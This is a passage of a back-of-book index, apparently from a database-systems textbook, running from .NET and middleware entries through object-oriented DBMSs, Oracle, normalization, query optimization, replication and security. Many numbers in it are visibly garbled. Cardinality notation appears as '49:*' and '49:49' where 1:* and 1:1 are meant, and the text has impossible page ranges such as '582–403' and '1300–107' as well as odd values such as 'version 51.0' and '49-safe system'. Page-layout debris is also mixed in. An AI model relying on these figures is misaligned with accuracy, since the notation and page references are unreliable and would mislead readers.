Active Server Pages (ASP),
1109–1110
ActiveX Data Objects
(ADO), 1110
ADO.NET, 1117–1118
ASP.NET, 1116
COM+, 1108
Common Language
Runtime (CLR),
1114–1115
Component Object Model
(COM), 1107
defined, 1107, 1113
Distributed Component
Object Model
(DCOM), 1107–1108
Framework, 1114, 1118
Framework class library,
1115
Framework Data
Provider, 1118
Language Integrated
Query (LINQ), 1116
object linking and
embedding, 1107
OLE DB (Object Linking
and Embedding for
DataBases), 1108–109
Remote Data Services
(RDS), 1110–1113
version 51.0, 1115–1116
version 52.0, 1117
Windows CardSpace, 1116
Windows Communication
Foundation (WCF),
1115
Windows Presentation
Foundation (WPF),
1115
17/06/14 5:41 PM
Index
Windows Workflow
Foundation (WF),
1116
middleware, 113–15
asynchronous RPC, 114
defined, 113
message-oriented
(MOM), 114–15
need, 114
object-request broker
(ORB), 115
publish/subscribe, 114
replication, 881–82
replication functionality,
882, 911–13
SQL-oriented data
access, 115
synchronous RPC, 114
migrating rows, 257
MIN function, 207–09
minimal sets, functional
dependencies,
484–85
minor sort key, 206
mission objectives, 347,
385–86
mission statements, 384–85
mixed fragmentation,
808–10
defined, 808
defining, 808–09
example, 809–10
mobile computing, 886
mobile databases, 913–29
architecture, 915
defined, 914
environment
components, 914–15
mobile DBMSs
ACID transactions,
919–20
extended taxonomy, 917
fixed hosts, 917
functionality, 915–16
issues, 916–29
mobile hosts, 916
mobile support stations,
917
query processing, 924–29
query types, 925
security, 919
transactions, 919
transactions models,
921–22
Model-Driven Architecture
(MDA), 1007–1008
modification anomalies, 456
modular growth DDBMS,
788
modules
DBMS, 134
library, 1177
ODMG Object Model,
1018
persistent stored, 327
XQuery, 1177
MoFlex, 922–23
Z08_CONN3067_06_SE_IDX.indd 13
Monitor, Evaluate and
Assess (MEA), in
management of
enterprise IT, 648
multidatabase system
(MDBS), 792–93
federated, 792, 799–800
unfederated, 792
multidimensional data
model, 1289–93
alternative representations,
1289–91
dimensional hierarchy,
1291–93
operations, 1293
representation, 1291
schemas, 1293
multidimensional database
(MDDB), 1235
multidimensional OLAP
(MOLAP), 1296–97
multilevel relations, 615
multilevel transaction model,
713–14
multimaster replication, 933
Multimedia Systems, 433
multiple inheritance, 436,
967–68
multiple-copy consistency
problem, 830
multiple-granularity locking,
699–700
multiplicity, 541
complex relationships,
423–24
defined, 419
determining, 511–12
many-to-many (*:*),
422–23
one-to-many (49:*), 421–22
one-to-one (49:49), 420–21
representation methods,
424
ternary relationship, 423
Multipurpose Internet Mail
Extensions (MIME)
specifications, 1054
MULTISET collection type,
324–26
multisets
aggregate functions,
324–26
defined, 325
operations on, 324
multiuser DBMS
architectures, 106–16
client-server (three-tier),
111–12
client-server (two-tier),
108–10
file-server, 107–08
middleware, 113–15
N-tier, 112–13
teleprocessing, 106–07
TP Monitor, 115–16
multi-valued attributes, 414,
537
Multi-Valued Dependency
(MVD), 494–95
defined, 494
nontrivial, 494
trivial, 494
multiversion timestamp
ordering, 695–96
naïve users, 71
named parameters,
1103–1104
namespaces, 633, 1147
naming transparency,
814–15
n-ary relations, 154
native XML database (NXD),
1196, 1213–14
Natural join operation, 175
navigational access, 302
navigational approach, 97
near-real time (NRT) data
warehouses, 1230–
31
nested subqueries, 214
nested tables, 336–37
nested transaction model
advantages, 712
closed, 713
defined, 711
open, 713
problems with, 920–21
savepoints, 712
nested transactions, 711
NetBIOS (Network Basic
Input/Output System),
795–96
network data model, 95
network DBMS, 72
network management
systems, 294
network partitioning,
848–50
integrity maintenance, 849
optimistic protocols, 850
pessimistic protocols, 849
update identification, 848
networking
overview, 793–97
protocols, 795–97
networks, 600
neural clustering, 1320
neural induction, 1318–19
NEW expression, 311
next-generation database
systems, 943–45
NNTP (Network News
Transfer Protocol), 1052
nodes
defined, 95–96
marking, 957
XDM, 1181
XML document, 1199
no-force policy, 704
nonblocking protocols, 838
non-CGI gateways, 1073
nonlinear regression, 1319
nonprocedural DMLs, 91
|
IN-13
nonrepeatable (fuzzy) read,
675
nonserial schedules, 676
nontransactional updates,
883
nontrivial MVDs, 494
nonvolatile data, 123, 1226
nonvolatile storage, 701
nonvoting termination, 888
normal forms
Boyce-Codd (BCNF),
464, 485–88
Fifth (5NF), 464, 495–98
First (1NF), 464, 466–70
Fourth (4NF), 464,
493–95
relationship between, 465
review, 488–93
Second (2NF), 464,
473–74
Third (3NF), 464
normalization, 154, 451–74
advanced, 481–98
database design support,
453–54
defined, 451
functional dependencies
and, 456–64
logical data model, 355
process diagrammatic
illustration, 465
process of, 464–66
purpose, 452–53
in query decomposition,
732–33
usage, 453
validating with
normalization, 539–40
normalized attribute
connection graph,
733–34
normalized relations, 150,
157
NOT EXISTS keyword, 222
NOT operator, 202
Notation3 (N3), 1164
n-safe design, 888
NSFNET (National
Science Foundation
NETwork), 1049
N-tier architectures, 112–13
NULL search condition,
201, 204–05
nulls, 161–62, 1209
numeric data types, 235
Object Adapter, CORBA,
1000–1001
Object Data Management
Group (ODMG)
architecture components,
1009
defined, 1009
language bindings,
1027–1028
Object Definition
Language (ODL),
1018–1020
17/06/14 5:41 PM
IN-14
|
Index
Object Data Management
Group (ODMG)
(continued)
Object Interchange
Format (OIF), 1027
Object Manipulation
Language (OML), 1029
Object Model (OM),
1010–1018
Object Query Language
(OQL), 1021–1027,
1029–1030
standard, 1007–1031
terminology, 1009–1010
universal object storage
standards, 1009
Object Data Management
Systems (ODMSs), 1010
Object Definition Language
(ODL), 1018–1020
defined, 1018
example, 1019–1020
object diagrams, 985–86
Object Exchange Model
(OEM), 1132–1133
object expressions, 1022
object identifiers, 334
object identity, 318
Object Interchange Format
(OIF), 1027
Object Management
Architecture (OMA), 996
Object Management Group
(OMG), 406, 984,
996–1007
background, 996–99
Common Facilities, 999
Common Warehouse
Metamodel (CWM),
1005
CORBA, 999–1004
Enterprise JavaBeans
(EJB), 1004
metadata architecture, 1005
Meta-Object Facility
(MOF), 1004–1005
Model-Driven
Architecture (MDA),
1007–1008
Object Model (OM), 997
Object Request Broker
(ORB), 997–98
Object Services, 998
Unified Modeling
Language (UML), 1004
XML Metadata Interchange
(XMI), 1005
Object Manipulation
Language (OML), 1029
Object Model (OM), 997
atomic objects, 1014–15
built-in collections,
1012–1013
databases, 1017–1018
defined, 1010
exceptions, 1016
extents and keys, 1016
Z08_CONN3067_06_SE_IDX.indd 14
literals, 1012
metadata, 1017
modeling primitives, 1010
modules, 1018
objects, 1010–1012
transactions, 1017
types, classes, interfaces,
inheritance, 1016
Object Modeling Technique
(OMT), 984
Object Operations Version 49
(OO1) benchmark, 973
Object Operations Version
55 (OO7) benchmark,
973–74
object privileges, 625
Object Query Language (OQL),
1021–1027, 1029–1030
aggregates, 1026
atomic type expressions,
1022
binary set expressions, 1023
collections expressions,
1022–1023
construction expressions,
1021–1022
conversion expressions, 1023
DEFINE, 1024–1025
defined, 1021
elementary expressions,
1021
expressions, 1021–1023
extents and traversal
paths, 1024
GROUP BY and HAVING
clauses, 1026–1027
indexed collections
expressions, 1023
object expressions, 1022
object table, 338
ObjectStore, 1040–1041
performance, 1239
queries, 1023–1027,
1029–1030
recursive, 299–301
spatio-temporal, 925
structures, 1025–1026
uses, 1021
Object Request Broker
(ORB), 997–98
analogy, 998
object servers, 969–70
Object Services, OMG, 998
object tables, 337–38
object types, Oracle, 332
object views, 338–39
object-based data models, 94
object-oriented data model
(OODM), 944
*:* relationships, 980,
982–83
49:* relationships, 980
49:49 relationships, 980
behavioral design, 982–84
CDM comparison, 979–80
defined, 945
origins, 946
referential integrity,
981–82
object-oriented database
(OODB), 945
object-oriented DBMSs
(OODBMSs), 73,
941–1043
advanced database
applications, 975
advantages, 974–76
alternative strategies, 953
architecture, 969–71
benchmarking, 971–74
concepts and design,
941–92
de facto standard, 942
defined, 292, 942, 945
definitions, 946
disadvantages, 976–78
evolutionary approach,
292, 942
extensibility, 974–75
impedance mismatch
removal, 975
introduction to, 945–53
issues, 964–74
libraries, 953
long-duration
transactions, 975
modeling capabilities, 974
object access, 959–60
ObjectStore, 1031–1041
and ORDBMS, 978
orthogonal persistence,
962–64
performance, 976
persistence, 954–64
persistence schemes,
961–62
revolutionary approach,
292, 942
schema evolution,
966–69, 975
security, 977–78
single-level storage
model, 955
standards and systems,
995–1041
transactions, 964–65
versions, 965–66
object-oriented programming
(OOP), 119
Object-Oriented Software
Engineering (OOSE),
984
Object-Relational Data
Model (ORDM), 944
object-relational DBMSs
(ORDBMSs), 73,
291–340, 942, 978
advantages, 307–08
defined, 306
disadvantages, 308
introduction to, 305–08
SQL:2011, 308–31
Stonebraker's view,
306–07
object-relational mapping,
1198
Object-Relational (O-R)
mapping, 1098–1099
object-request broker (ORB),
115
objects
accessing, 959–60
accessing in relational
database, 304–05
ADO, 1112
ADO.NET, 1117–1118
atomic, 1014–1015
composite, 969
creation in ObjectStore,
1036
entry point, 1039–1040
generic, 966
identifiers and names,
1010–1011
lifetimes, 1012
ODMG Object Model, 1011
persistent, 961
storing in relational
databases, 302–05
structure, 1010
transient, 961
ObjectStore
application, building,
1034–1035
architecture, 1031–1034
C++, 1035–1036
cache manager,
1031–1032
client application, 1032
client cache, 1031
data definition, 1035–038
data manipulation,
1039–1041
databases, 1034–1035
defined, 1031
extents creation, 1038
locking, 1032–1033
ownership, 1032–1033
persistent object creation,
1036
queries, 1040–1041
relationships creation, 1038
roots and entry point
objects, 1039–1040
server, 1032
typespecs, 1036–1038
virtual memory mapping
architecture,
1033–1034
Object-to-Database Mappings
(ODMs), 1009
ODBC (Open Database
Connectivity), 115
ODM. See Oracle Data Mining
Office Information Systems
(OIS), 294–95, 433
offline nonvolatile storage,
701
OLAP (OnLine Analytical
Processing)
applications, 1287–89
17/06/14 5:41 PM
Index
benchmarks, 1287
complex calculation
support, 1289
data warehousing
comparison, 1226–30
defined, 1286
Elementary operators,
1305–07
extensions to SQL
standard, 1300–107
grouping capabilities,
1300–04
multidimensional data
model, 1289–93
multidimensional views of
data, 1288
Oracle, 1307–12
Oracle integration, 1279
time intelligence, 1289
tools, 1235
OLAP Council APB-49
performance
benchmark, 1289
OLAP servers, 1295–100
categories, 1296–100
DOLAP, 1299–100
HOLAP, 1298
MOLAP, 1296–97
ROLAP, 1297–98
OLAP tools
Codd's rules, 1294–95
implementation issues,
1295–97
OLEDB (Object Linking
and Embedding for
DataBases), 1108–109
One-copy serializability
(1CSR), 879
one-to-many (49:*)
relationships, 421–22,
531
duplicating foreign key
attributes in, 592
duplicating non-key
attributes in, 589–91
OODM, 980
one-to-one (49:49)
relationships, 420–21
combining, 589
mandatory participation,
531–33
OODM, 980
optional participation,
533
recursive, 533
re-examining, 520
relations creation, 531–33
OnLine Analytical
Processing. See OLAP
online nonvolatile storage,
701
Online Transaction
Processing (OLTP), 297
OODBMSs. See objectoriented DBMSs
OODM. See object-oriented
data model
Z08_CONN3067_06_SE_IDX.indd 15
Open Database Connectivity
(ODBC), 1108
open nested transactions,
713
Open Systems
Interconnection Model
(OSI Model), 794
open-ended questions, 377
operating system
independence, 822
operation signature, 1016
operational data, 123, 1231
operational data store
(ODS), 123, 1231–32
operational maintenance,
367–68
activities, 367
defined, 367
monitoring, 368
operations
atomic object, 1016
data mining, 1316
drill-down, 1293
multidimensional, 1293
pivot, 1293
roll-up, 1293
slice and dice, 1293
optimistic protocols, 850
optimistic techniques
defined, 696
read phase, 696
validation phase, 697
write phase, 697
optional constraints, 440
OQL. See Object Query
Language
OR operator, 202
Oracle
advanced join methods,
1250
analytical functions, 1249
arrays, 335–36
backup and recovery,
719–22
bitmapped indexes,
1249–50
collection types, 335
concurrency control,
716–22
connectivity, 863
cost-based optimizer, 774
data dictionary views, 775
data warehousing,
1248–53
data warehousing design,
1274–80
Database Gateways, 866
Database Gateways for
ODBC Agent, 866
database links, 864–65
DBMS security, 623–27
DDBMS functionality,
862–67
DDL, 718
deadlock detection, 719
distributed query
optimization, 866
distribution in, 862–67
DML, 718–19
Flash Technology,
720–22
global database names,
863–64
heterogeneous
distributed databases,
865–66
Heterogeneous Services,
865–66
hints, 775–76
histograms, 776–78
instance recovery, 720
Internet platform,
1119–1125
isolation levels, 717
locks, 718–19
methods, 332–34
multiversion read
consistency, 716–19
nested tables, 336–37
Net Services, 863
object table manipulation,
337–38
object types, 332
object views, 338–39
object-oriented, 331–40
point-in-time recovery,
720
privileges, 339–40,
623–25
query optimization in,
768–72
recovery manager
(RMAN), 719
REF data type, 334–35
referential integrity, 865
resource management,
1250–51
roles, 626–27
rule-based optimizer,
772–76
SQL optimizer, 1250
standby database, 720
statistics, 774–75
stored execution plans,
776
summary management,
1249
system change number
(SCN), 717–18
for temporal data, 1252–53
transactions, 865
type inheritance, 335
undo segments, 717
user-defined data types,
332–37
XML Development Kit
(XDK), 1214–17
XML in, 1214–17
Oracle Advanced
Replication, 929
Oracle Application Server
(OracleAS)
business intelligence,
1122–1123
|
IN-15
communication services,
1124–1125
defined, 1119
identity management,
1121–1122
illustrated, 1119
metadata repository, 1121
Oracle Portal, 1122
Oracle TopLink, 1120
SOA (Service-Oriented
Architecture) Suite,
1123–1124
WebCenter, 1122
WebLogic Server, 1120
Oracle architecture, 137–44
control files, 140
data blocks, extents,
segments, 139–40
datafiles, 140
illustrated, 142
logical database structure,
137–40
Oracle instance, 140–43
physical database
structure, 140–44
process interaction,
143–44
redo log files, 140
tablespaces, 138
users, schemas, schema,
138–39
Oracle Coherence, 1120
Oracle Data Mining (ODM),
1325–27
algorithms, 1326
applications, enabling,
1325–26
capabilities, 1325
data preparation, 1326
defined, 1325
environment, 1326–27
model building, 1326
model evaluation, 1327
Oracle 11g features, 1327
predictions and insights,
1326
scoring, 1327
Oracle Database, 1308–10
disaster recovery, 1310
metadata, 1309
performance, 1311–12
scalability, 1311
security, 1309
SQL analytical functions,
1309–10
summary management,
1309
Oracle Enterprise Manager
(OEM), 1312
Oracle 11g
new warehouse features,
1251–52
ODM features, 1327
OLAP features, 1312
Oracle Warehouse
Builder features,
1279–80
17/06/14 5:41 PM
IN-16
|
Index
Oracle OLAP, 1307–12
environment, 1307–08
Java OLAP API, 1311
new Oracle 11g features,
1312
Oracle database, 1308–10
performance, 1311–12
platform for business
intelligence
applications, 1308
system management,
1312
system requirements, 1312
Oracle replication, 929–36
conflict resolution, 934–36
functionality, 929–36
groups, 929–30
hybrid, 934–35
master groups, 929–30
materialized view, 930–32
materialized view groups,
929
multimaster, 933
refresh types, 930
single master, 933
sites, 929
types, 930–34
Oracle Warehouse Builder
(OWB)
code generation, 1277–78
code generator, 1274
code types, 1278
components, 1274–75
configuration, 1278
data extraction, 1278
data quality, 1276–77
defined, 1274
generation, 1278
graphical user interface
(GUI), 1274
integrators, 1274
metadata integration, 1279
open interface, 1274
Oracle 11g features,
1279–80
repository, 1274
runtime, 1275
source definition,
1275–76
source mapping, 1277
target warehouse design,
1277
using, 1275–79
validation, 1278
warehouse maintenance,
1279
OracleAS. See Oracle
Application Server
ORDBMSs. See objectrelational DBMSs
ORDER BY clause
defined, 205
multiple-column
ordering, 206–07
single-column ordering,
206
XQuery, 1172–76
Z08_CONN3067_06_SE_IDX.indd 16
order methods, 333
ordered lock acquisition,
906–07, 910
orthogonal persistence,
962–64
orthogonality, data type,
962–63
Outer join, 176, 219–22
overloading, 317
overriding, 317
OWB. See Oracle Warehouse
Builder
packages
defined, 194
PL/SQL, 281
packet filters, 628
page servers, 970
parallel DBMSs, 789–91,
1240
defined, 789
illustrated, 789
shared disk, 790–91
shared memory, 790
shared nothing, 791
paralysis by analysis, 349
parameters
named, 1103–1104
passing, 278–79
partial dependencies, 459
partial undo, 702
participants
defined, 838
failure, 842–43, 848
2PC, 841–42
3PC, 847
participation, 425–26
participation constraints, 440
partitioning
advantages, 596–97
defined, 595
disadvantages, 597
hash, 596
horizontal, 595
list, 596
list-hash, 596
network, 848–50
range, 596
range-hash, 596
vertical, 595
partitions, 837
passing parameters, 278–79
passwords, 622
patent, 661
path expressions, 948, 1169–
70, 1191–93
pattern match search
condition, 201, 204
2PC. See two-phase commit
PCM locks, 719
peak load, 569
people, in DBMS
environment, 69
performance
DBMS, 79
DDBMS, 788
load, 1238
OODBMS, 976
Oracle Database, 1311–12
Oracle OLAP, 1311–12
query, 1239
views and, 260
Web-DBMS approach,
1063–1064
performance transparency,
818–20
Perl (Practical Extraction
and Report
Language), 1067
persistence, 954
allocation-based, 962
independence, 962
in OODBMSs, 954–64
orthogonal, 962–64
reachability-based, 962,
1093–1094
schemes, 961–62
transitive, 963
Persistent Application
System (PAS), 953
persistent classes, 1091–1093
persistent objects, 961
persistent programming
languages, 951–53
defined, 951
development, 952
impedance mismatch
elimination, 952
persistent stored modules,
327
pessimistic protocols, 849
Peterlee Relational Test
Vehicle, 151
phantom read, 675
phantom tuples, 675
PHP (PHP: Hypertext
Preprocessor), 1067
physical data independence,
88, 563
physical data models, 97
physical database design,
356–57, 561–83
defined, 503, 505, 563
logical database design
and, 562
methodology for
relational databases,
564–83
methodology overview,
563–64
phase, 505
for relational databases,
506–07
physical database designers,
70–71
physical level, 86–87
physical operators, 762–64
physical pragmas, 1028
pickling, 961
pipelining, 761
pivot operation, 1293
2PL. See two-phase locking
Plain Old Java Objects
(POJOs), 1096–1097
Platform as a Service (PaaS),
126
PL/SQL (Procedural
Language/SQL)
assignments, 273
condition handling, 277
control statements,
274–76
cursors, 277–80
declarations, 272–73
defined, 272
exceptions in, 276–77
functions, 280–81
packages, 281
recursion, 287–88
stored procedures,
280–81
subprograms, 280
triggers, 281–87
point swizzling
classification, 958
copy, 958
defined, 956
direct, 959
eager, 958–59
goal of, 956
hardware-based schemes,
958
indirect, 959
in-place, 958
lazy, 958–59
no swizzling, 956–57
object referencing, 957
techniques, 956–59
point-to-point network, 794
poison pill, 891
polyinstantiation, 616
polymorphism, SQL:2011,
317–18
POP (Post Office Protocol),
1049
Post-Schema Validation
Infoset (PSVI), 1180
precedence graphs, 677–78
defined, 677
nonconflict serializable
schedule, 678
in tracking dependencies,
850
view serializable schedule,
678, 680, 682
precommit, 845
predicate calculus, 181
predicates
complete, 806
complex, 806
composite, 747–50
defined, 181
minimal, 806
simple, 806
predictive modeling, 1318–19
classification, 1319–20
supervised learning, 1318
value prediction, 1319
primary copy 2PL, 831–32
PRIMARY KEY clause,
241–42, 245
17/06/14 5:41 PM
Index
primary keys
defined, 159, 517
documenting, 518–19
DreamHome case study,
517
entity type, 415
equality on, 746
identifying with
functional
dependencies, 463–64
inequality on, 746–47
unique value, 242
primary storage, 701
principle of optimality, 765
privacy, loss of, 608–09
Private cloud, 126
privileges, 263–64
UNDER, 314, 321, 340
ALTER, 339
CREATE, 339
defined, 613, 623
DROP, 340
EXECUTE, 314, 340
granting, 265
INSERT, 263–64
list of, 263
object, 625
Oracle, 339–40
REFERENCES, 264
revoking, 265–67
SELECT, 314
supertypes/subtypes, 314
system, 623–25
TRIGGER, 286, 330
UPDATE, 263–64, 314
USAGE, 314, 321
procedural DMLs, 91
Procedural Language/SQL.
See PL/SQL
procedures
DBMS, 68
defined, 68
stored, 280–81
productivity, 77
Program Global Area (PGA),
141
program-data dependence,
61
Projection operation, 170
cardinality estimation,
757–59
cost estimation, 757–59
heuristical processing
strategies, 741
transformation rules,
737–38
propositions, 181
prototyping, 365
proxy servers, 628–29
Public cloud, 126–27
public key cryptosystems,
618
publish/subscribe, 114
Pyrrho, E-49–66
connection string,
E-51–52
defined, E-49
Z08_CONN3067_06_SE_IDX.indd 17
downloading and
installing, E-50–51
features, E-50
security model, E-52
SQL syntax, E-52–66
starting work with, E-51
transactions, E-49
QUEL, 194
queries
ad hoc, 1307
with annotations, 1096
continuous, 925
defining, 251
Flash, 721–22
grouped, 209
location-based, 924–25
Lorel, 1134–1135
moving object database,
925
query decomposition,
732–36
analysis, 732
defined, 732
normalization, 732–33
restructuring, 736
semantic analysis, 733–35
simplification, 735–36
Query Execution Plan
(QEP), 578
query languages, 167
defined, 64
DML, 90
relationally complete, 167
query manager, 124, 1233
query optimization
alternative approaches,
767–68
defined, 729
distributed, 768, 852–62
dynamic, 731
heuristic rules, 728
heuristical approach,
736–42
heuristical processing
strategies, 741–42
Oracle, 772–76
semantic, 766–67
static, 731–32
techniques, 728
transformation rules,
736–41
query optimizer, 136
cost-based, 774
rule-based, 772–73
query processing, 727–78
defined, 729
distributed, 819–20, 822
mobile DBMSs, 924–29
overview, 729–32
phases, 730–31
strategy comparison,
729–30
query processor, 135, 818
query restructuring, 736
query tools, 1234–35
questionnaires, 378–79
questions
closed-ended, 377
fixed-format, 379
free-format, 379
open-ended, 377
quorums, eager primary
copy, 892
R* algorithm, 859–60
RAID (Redundant Array of
Independent Disks)
defined, 618
illustrated, 620
levels, 619–21
reliability and, 619
range partitioning, 596
range search condition,
201–03
range-hash partitioning, 596
RANK function, 1305
ranking functions, 1305
RDBMSs. See Relational
Database Management
Systems
RDF. See Resource
Description
Framework
reachability-based
persistence, 962,
1093–1094
READ COMMITTED mode,
717
reads
dirty, 673–74
nonrepeatable (fuzzy),
675
phantom, 675
real-time (RT) data
warehouses, 1230–31
reconciliation, 900
reconstruction algorithms,
854
record-based data models,
94–97
records, 60
checkpoint, 705
in hierarchical data
model, 95
log, 704
in network data model,
95
in relational model, 154
transaction, 704–05
recoverability, 681–82
recoverable schedules, 682
recovery
backup mechanism, 704
checkpointing, 706–07
conflict resolution,
902–03
with deferred update,
707–08
distributed DBMS, 709,
836–50
eager primary copy, 890
facilities, 704–07
failures affecting, 838
|
IN-17
with immediate update,
708–09
instance, 720
lazy primary copy, 895
log file, 704–06
need for, 700–01
Oracle, 719–22
point-in-time, 720
security and, 616–17
services, 100
shadow paging, 709
transactions and, 701–04
unit of, 701
recovery manager
defined, 137, 671, 828
Oracle, 719
recursion, 287–88, 331
recursive closure, 300
recursive queries, 299–301
recursive relationships,
412–13
defined, 412
one-to-one (49:49), 533
redo log files, 140
Redundant Array of
Independent Disks.
See RAID
redundant relationships,
520–21
REF data type, 334–35
reference architecture
(DDBMS), 797–99
fragmentation and
allocation schemas,
799
global conceptual
schema, 798
illustrated, 798
local schemas, 799
reference architecture
(federated MDBS),
799–800
reference types
defined, 318
in relationship definition,
320–21
REFERENCES privilege,
264
references, XML Schema,
1158
referential action, 242
referential integrity,
162–63, 242–43,
541–43
constraints, 541–43
enforcing with triggers,
283
OODM, 981–82
Oracle, 865
SQL:2011, 322–23
Reflexivity rule, 483
Regulation National Market
System (NMS), 645–46
relation connection graphs,
733
relation instances, 156
relation schemas, 156
17/06/14 5:41 PM
IN-18
|
Index
relational algebra, 168–80
aggregate operations,
178–79
Cartesian product
operation, 172–73
complex operations,
decomposing, 173–74
database statistics, 742–43
defined, 168
division operation,
177–78
grouping operation, 179
Intersection operation,
172
Join operations, 174–77,
750–57
operation cost estimation,
742–60
operation illustration, 169
operations summary, 180
Projection operation,
170, 757–59
Rename operation, 174
Selection operation,
169–70, 743–50
Set difference operation,
171
set operations, 171–74,
759–60
unary operations, 168–70
Union operation, 171
relational algebra trees
defined, 732
execution strategies and,
763
generic, 854
illustrated, 740
relational calculus, 181–86
defined, 181
domain, 181, 184–86
predicate calculus, 181
tuple, 181–84
relational data model, 94–95
Relational Database
Language (RDL), 194
Relational Database
Management Systems
(RDBMSs), 73, 149
associative access, 302
constraints support, 298
homogeneous data
structure, 298–99
impedance mismatch,
301
navigational access, 302
operations, 299
recursive queries and,
299–301
semantic overloading,
298
storing objects in, 302–05
two-level storage model,
955
vendors, 306
weaknesses, 297–302
relational databases
defined, 154
Z08_CONN3067_06_SE_IDX.indd 18
physical database design
methodology for,
564–83
relational DBMS System R,
150–51
relational keys, 158–59
relational languages, 167–86
fifth-generation (5GLs),
186
fourth-generation (4GLs),
186
graphical, 186
relational algebra, 168–80
relational calculus,
181–86
relationally complete, 167
transform-oriented, 186
relational mapping, 1198
relational model, 149–66
conceptual database
design for, 506
data structure, 152–54
history of, 150–51
integrity constraints,
161–63
logical database design
for, 506
physical database design
for, 506–07
popularity, 151
terminology, 152–60
views, 163–65
relational OLAP (ROLAP),
1297–98
relational schemas
defined, 156
illustrated, 160
representing, 159–60
relations, 156
base, 163, 565–66
binary, 154
cardinality, 154
database, 156
defined, 149, 152
degree, 154
deriving, D-51
documenting, 538
extension, 154
intension, 154
logical data model,
530–38
mapping classes to,
303–04
mapping entities/
relationships to, 538
mapping transaction
paths to, 570–71
mathematical, 155, 157
merging from local data
models, 548–51
missing, checking for,
552
multilevel, 615
names, contents,
reviewing, 547
n-ary, 154
normalized, 150, 157
partitioning, 595–98
primary key identification
for, 463–64
properties of, 156–57
ternary, 154
unary, 154
union-compatible, 171
universal, 456
validating, against user
transactions, 540, D-51
validating, with
normalization,
539–972, D-51
virtual (derived), 163
relationship occurrence, 409
relationship types, 408–13
associating attributes
with, 512–16
defined, 408
degree of, 410–12
diagrammatic
representation, 408
documenting, 512
identifying, 510–12
superclass/subclass,
533–35
relationships
atomic object, 1015
attributes on, 418
binary, 411, 419, 1030
complex, diagrammatic
representation of, 411
complex, multiplicity,
423–24
creating in ObjectStore,
1038
defined, 63, 83
DreamHome attributes
for, 515
functional data model,
947–48
JPA, 1098
many-to-many (*.*),
422–23, 535–36, 980,
982–83
mapping to relations, 538
merging, from local data
models, 551–52
missing, checking for,
552
names/contents,
reviewing, 547–48
between normal forms, 465
one-to-many (49:*),
421–22, 531, 980
one-to-one (49:49),
420–21, 520, 531–33,
980
participants, 410
quaternary, 411
recursive, 412–13
redundant, 520–21
reference type in
defining, 320–21
role names, 412
ternary, 410
time dimension, 521
RELATIVE method, 312
reliability
DBMS, 66
DDBMS, 788
defined, 954
RAID and, 619
reliable broadcast, 905
Remote Data Services (RDS),
1110–1113
Remote Database Access
(RDA), 795
Rename operation, 174
REPEAT statement, 275
repeating groups, 593–95
replication schemes,
888–913
eager primary copy,
889–94
eager update anywhere,
898–99
lazy primary copy,
894–98
lazy update anywhere,
899–903
replication servers, 827,
880–88
conflict detection/
resolution, 899–902
defined, 876
functionality, 882
middleware-based
implementation,
911–13
termination protocol, 888
updates processing,
882–84
updates propagation, 884
replication transparency, 813
report generators, 92
reporting tools, 1234
required data, 240, 540–41
requirements collection/
analysis, 348–52
activities, 349–50
centralized approach, 350
defined, 348
DreamHome case study,
391–99
fact-finding techniques,
349
view integration
approach, 350–52
requirements prototyping,
365
requirements specifications,
349–50, 391, 397
research, 378
reserved words, 195
Resident Object Table
(ROT), 956
Resource Description
Framework (RDF),
1162–1166
data model, 1163
defined, 1162
Notation (N3), 1164
Schema, 1164
17/06/14 5:41 PM
Index
SPARQL (Simple
Protocol and RDF
Query Language),
1165–1166
Turtle, 1164
resource management,
1250–51
resource managers, 115, 838
response time, 598
REST (Representational
State Transfer), 1116
restricted groupings, 211–12
retrieval transactions,
362–63
RETURN clause (XQuery),
1172–76
REVOKE statement, 263,
265–67
defined, 265
effects, 266
format, 265
GRANT OPTION FOR
clause, 265
qualifiers, 266
use examples, 266–67
revolutionary approach,
292, 942
Right Outer join, 176,
220–21
right-deep trees, 762
rigorous 2PL, 687
roles, 626–27
rollback, 702
transactions, 670
ROLLBACK statement, 261
rollforward, 702
roll-up operation, 1293
row types (SQL:2011),
309–10
row-level triggers, 282
rows
DELETE, 229
migrating, 257
ordering, 205–07
retrieving all, 198
retrieving specific, 199,
321
selecting, 201–05
UPDATE, 228
updating with cursors,
279–80
RSA encryption, 618
rule-based optimizer,
772–73
runtime values, 317
49-safe system, 888
50-safe system, 888
sagas, 712–13
sampling, 1276
Sarbanes-Oxley Act (SOX),
646
savepoints, 712
SAX (Simple API for XML),
1146–1147
scalability
defined, 954
Z08_CONN3067_06_SE_IDX.indd 19
mass user, 1239
Oracle Database, 1311
terabyte, 1239
scalar operators, 239
scheduler, 137, 671, 828
schedules
defined, 675
equivalent, 677
global, 830
locking, 684
nonrecoverable, 681
nonserial, 676
nonserializable, 714
recoverable, 682
serial, 675–76
serializable, 676
schema evolution, 966–69, 975
schema invariants, 966
schema objects, 138–39
schema-independent
representation,
1198–99
schemas
conceptual, 87
creating, 244
database, 87
defined, 68, 72, 84
external, 87
internal, 87
multidimensional, 1293
Oracle architecture,
138–39
relational, 156
replication, 882
with single/multiple
inheritance, 967
scientific and medical
applications, 297
scripting languages
defined, 1065
JavaScript/JScript,
1065–1066
Perl, 1067
PHP, 1067
VBScript, 1066
SDD-I algorithm, 860–62
“beneficial Semijoins”,
860
defined, 860
example, 861–62
phases, 861
search conditions, 201–05
comparison, 201–02
NULL, 201, 204–05
pattern match, 201, 204
range, 201–03
set membership, 201, 203
types of, 201
search engines, 1139
search space, 760, 764
Second Normal Form (2NF),
464, 470–71
defined, 470
example, 470–71
general definitions,
473–74
review, 490–91
secondary indexes
adding, 576
B+-tree, 747
choosing, 576
clustering, 747
defined, 575
nonclustering, 747
secondary storage, 701
second-generation DBMSs, 73
Secure Electronic
Transactions (SET),
631
Secure HTTP (S-HTTP),
631
Secure Sockets Layer (SSL),
630–31
Secure Transaction
Technology (STT),
631–32
Securities and Exchange
Commission (SEC),
645–46
security
access controls, 613–16
authentication, 613
backup and recovery and,
616–17
countermeasures, 611–21
data, 583
database, 608–11
DBMS, 76
DDBMS, 789
defined, 607
encryption, 617–18
integrity and, 617
mechanisms, 582–403,
D-53
Microsoft Office Access
DBMS, 621–23
mobile DBMSs, 919
OODBMS, 954, 977–78
Oracle DBMS, 623–27
Pyrrho, E-52
RAID, 618–21
situations, 608
system, 583
threats, 609–11
views, 259, 616
Web, 627–34
Web-DBMS approach,
1062
Security Manager, 633–34
segments
defined, 95–96
Oracle architecture, 139
SELECT privilege, 314
SELECT statement, 197–225
aggregate functions,
207–09
ALL keyword, 214–15
ANY keyword, 214–15
FROM clause, 198–201
closed, 198
DISTINCT keyword,
